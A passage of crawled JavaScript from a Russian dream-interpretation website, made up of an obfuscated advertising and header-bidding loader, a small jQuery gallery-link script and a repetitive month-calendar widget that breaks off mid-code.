_0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
